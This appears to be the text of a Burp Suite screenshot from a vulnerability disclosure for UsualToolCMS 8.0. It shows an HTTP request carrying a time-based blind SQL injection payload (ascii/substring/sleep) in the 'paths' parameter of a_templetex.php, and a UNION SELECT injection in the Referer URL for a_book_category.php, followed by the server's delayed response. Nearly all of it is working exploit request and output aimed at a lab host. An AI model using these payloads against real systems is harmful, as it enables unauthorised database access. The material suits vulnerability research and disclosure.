 Request
Raw
Params
Headers
Hex
GET
/UsualToolCMS-8.0-Release/cmsadmin/a_templetex.php?t=open&id=1&paths=te
mplete/index%27%20where%20id=1%20and%20if(ascii(substring(user(),1,1))%3E0,
sleep(5),1)--+ HTTP/1.1
Host: 192.168.8.108:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://192.168.8.108:8081/UsualToolCMS-8.0-Release/cmsadmin/a_book_category.
php?t=mon&id=1%20UNION%20ALL%20SELECT%20NULL,CONCAT(0x71766a7
671,user(),0x716b627671),NULL
Connection: close
Cookie: UTCMSLanguage=zh; PHPSESSID=r829jtlf9ciaro2osok850cea0
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Mon, 02 Sep 2019 02:00:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 7298
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="content-type" content="text/html;
charset=UTF-8" />
<meta http-equiv="content-language" content="zh-CN"
?
<
+
>
Type a search term
0 matches
7,645 bytes | 8,484 millis